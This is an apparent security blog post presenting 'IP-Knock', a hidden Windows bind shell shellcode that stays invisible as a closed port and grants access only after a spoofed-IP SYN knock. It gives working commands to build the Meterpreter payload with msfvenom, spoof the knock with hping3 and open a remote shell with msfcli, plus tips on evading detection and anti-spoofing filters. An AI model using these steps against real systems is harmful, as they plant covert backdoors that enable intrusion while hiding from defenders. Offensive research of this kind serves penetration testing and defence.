
Let's keep playing around with more shellcodes. In recent posts we have seen two alternatives to the classic bind shell. First we saw how you can add firewall capabilities to your shellcode so that only the IP you choose will be allowed to connect; I called this one "ACL bind shellcode". Then I created a "hidden bind shell" alternative (this already included in Metasploit). In this case, the shellcode will not only allow connections from the IP you want but it will remain completely hidden from outside. Thus, the shellcode won’t be seen by prying eyes since the socket will appear as "CLOSED".
As a result of the last shellcode, some people have asked me why not make a bind shell version where you can authenticate the user, for example through a password. This way it would solve one of the major disadvantages of above shellcodes: it wouldn’t be restricted to a single IP.
This idea is not new; in fact I have recently seen very cool implementations of such type of shellcodes. In this post, however, I would like to show other way to get the same by using another approach and considering some of the functionalities described so far to try to solve the following points:
- The logic to do the user authentication has to be simple. This is really important if you are implementing a stager (whose main requirement is to have a reduced size)
- If the shellcode does not use the setsockopt API with SO_CONDITIONAL_ACCEPT option It would be easily detectable as I explained in my last post
With this in mind, the first thing I thought was to create a hidden bind shell capable of reading the password from the SYN packet so that if the password does not match with the one embedded in the shellcode it would refuse the connection without even negotiate the TCP 3-way handshake. The only problem here would be to send a SYN packet with the password; something that can easily be achieved with tools like Scapy. However, my idea was ruined while I was taking a look at the WSAConnect function in the MSDN and I read the following:
"Note: Connect data is not supported by the TCP/IP protocol in Windows. Connect data is supported only on ATM (RAWWAN) over a raw socket."
So, I can not read any user data before establishing a TCP connection from the callback function in WSAaccept :(
This made me think a much simpler solution. Why not use the source IP as authentication method? This information (the IP) can be obtained before the TCP 3-way handshake and can also be easily spoofed. Since the number of public IP addresses is over 3.7 billion It would be enough as authentication method. I have called this bind shell IP-Knock, let's see its code to understand why.

So, to get shell you need first to "knock" the socket (send a SYN packet) from the IP defined in the shellcode. Since you don’t need to establish the TCP 3-way handshake, you can spoof that packet. After that, the socket will accept a connection from any IP.
It is important to note that we have to wait some seconds between the SYN packet sent from the spoofed IP and the final connection. The reason for this delay is that the port will attempt to establish the 3-way handshake with the spoofed IP and, of course, this will never happen. Remember this point if you're having problems getting your shell.

The shellcode, therefore, will gather the following features:
- It requires authentication (via the spoofed IP)
- It will be hidden
- Not restricted to a single IP. Once authenticated, any IP can get the shell. (this solve the problem with the ACL bind shell)
- I will only mean an increase of less than 15 bytes respect to the hidden bind shell (no embedded password required, just the IP). This is nice for a stager version
I have uploaded a stager and a single version to my github account. I will use the stager version with Meterpreter in the following example. Make sure you download the stager payload and place it into metasploit-framework/modules/payloads/stagers/windows. I have use hping3 as spoofing tool.
Note: Before launching the connections be sure that your spoofed packets reach the outside. Some environments are configured with Unicast RPF (Reverse path forwarding) or similar technologies to detect and block spoofed IP.
root@krypton:~/git/metasploit-framework$./msfvenom -p windows/meterpreter/bind_hidden_ipknock_tcp KHOST=8.8.8.8 LPORT=4444 -f exe > /tmp/ipknock.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 0 compatible encoders
After running ipknock.exe, we can check that the socket is closed.
root@krypton:~/git/metasploit-framework$ nmap -sT 192.168.1.39 -p4444 | grep closed
4444/tcp closed krb524
The only way to get a meterpreter session is by knocking the port from the spoofed IP 8.8.8.8. Notice the use of sleep between the hping and msfcli commands.
root@krypton:~/git/metasploit-framework$ hping3 --spoof 8.8.8.8 -S -p 4444 192.168.1.39 -c 1 ; sleep 30 ; ./msfcli multi/handler payload=windows/meterpreter/bind_tcp LPORT=4444 RHOST=192.168.1.39 E
HPING 192.168.1.39 (wlan0 192.168.1.39): S set, 40 headers + 0 data bytes
len=44 ip=192.168.1.39 ttl=128 DF id=3135 sport=4444 flags=SA seq=0 win=8192 rtt=1.8 ms
--- 192.168.1.39 hping statistic ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 1.8/1.8/1.8 ms
[*] Initializing modules...
payload => windows/meterpreter/bind_tcp
LPORT => 4444
RHOST => 192.168.1.39
[*] Starting the payload handler...
[*] Started bind handler
[*] Sending stage (770048 bytes) to 192.168.1.39
[*] Meterpreter session 1 opened (192.168.1.38:54510 -> 192.168.1.39:4444) at 2014-07-02 17:10:36 +0200
meterpreter >